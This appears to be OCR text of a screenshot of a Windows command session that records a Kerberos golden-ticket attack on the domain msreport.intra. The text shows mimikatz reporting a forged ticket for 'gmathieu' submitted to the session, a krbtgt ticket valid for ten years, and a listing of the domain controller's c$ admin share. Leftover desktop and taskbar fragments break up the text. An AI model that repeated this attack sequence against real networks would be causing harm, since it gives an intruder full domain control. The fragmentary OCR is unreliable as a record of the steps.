 Administrator: C:\Windows\SYSTEM32\cmd.exe
Server: krbtgt/msreport.intra @ msreport.intra
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/24/2019 1:20:05 (local)
End Time:   3/21/2029 1:20:05 (local)
Renew Time: 3/21/2029 1:20:05 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\_adm\mimikatz_trunk\x64>dir \\msreportdc1.msreport.intra\c$
Volume in drive \\msreportdc1.msreport.intra\c$ is Windows
Volume Serial Number is AA9E-CDC6
Directory of \\msreportdc1.msreport.intra\c$
03/18/2019  06:56 PM    <DIR>          Packages
09/15/2018  07:19 AM    <DIR>          PerfLogs
03/22/2019  08:11 AM    <DIR>          Program Files
09/15/2018  09:08 AM    <DIR>          Program Files (x86)
03/18/2019  09:24 PM    <DIR>          Users
03/19/2019  06:05 PM    <DIR>          WER
03/18/2019  09:31 PM    <DIR>          Windows
03/18/2019  06:56 PM    <DIR>          WindowsAzure
03/21/2019  01:18 AM    <DIR>          _adm
03/23/2019  06:22 PM    <DIR>          _MSREPORTDC1
0 File(s)              0 bytes
10 Dir(s)  122,310,942,720 bytes free
C:\_adm\mimikatz_trunk\x64>
9389c08c27f5d922ca4df
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'gmathieu @ msreport.intra' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF78EA842F8
mimikatz #
gma
Thi
Net
Recyc
Co
Pa
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
Type here to search
FRA
1:25 AM
3/24/2019